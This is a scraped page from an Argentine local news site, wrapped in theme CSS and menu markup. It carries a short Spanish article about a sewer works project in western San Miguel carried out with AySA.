p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-73443 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 24/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/06/Conducto-cloacal-en-Rafael-y-Sourdeaux-1-e1687825385204.jpeg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Avanza la gran obra de cloacas en el oeste</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">junio 27, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														609							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-73443" class="post-content post-single post-73443 post type-post status-publish format-standard has-post-thumbnail hentry category-san-miguel tag-sanmiguel">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><b><span style="font-size: large;">Es un importante proyecto realizado en conjunto con AySA que beneficiará a más de 100.000 familias del distrito.</span><br /></b><br /><span style="font-size: large;">La obra de cloacas en el oeste de San Miguel está avanzando a paso firme. Esta semana el intendente Jaime Méndez supervisó la colocación de un importante colector cloacal en las calles Rafael y Sourdeaux, en barrio Parque la Luz, que permitirá descargar en la planta de tratamiento de Las Catonas, en Moreno.</span></p>
<p><span style="font-size: large;">Es un trabajo fundamental que está llevando adelante AySA y el municipio, con el fin de ampliar el servicio de cloacas en todo Santa María, el oeste de San Miguel. Una vez finalizado en su totalidad, beneficiará a más de 100 familias.</span></p>
<p><span style="font-size: large;">En esta primera etapa, ya en ejecución, alcanzará a los barrios Parque La Luz, Mariló, Mitre, San Ambrosio, Trujui, La Guarida y parte de San Ignacio. En una segunda etapa, a realizarse posteriormente, se avanzará del otro lado de la Ruta 23, en los barrios Sarmiento, Parque la Gloria, Santa Brígida, La Estrella, Los Paraísos y parte de Constantini y de San Antonio.</span></p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/sanmiguel/" rel="tag">sanmiguel</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/06/unnamed-2023-06-26T211932.168-e1687825231343-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
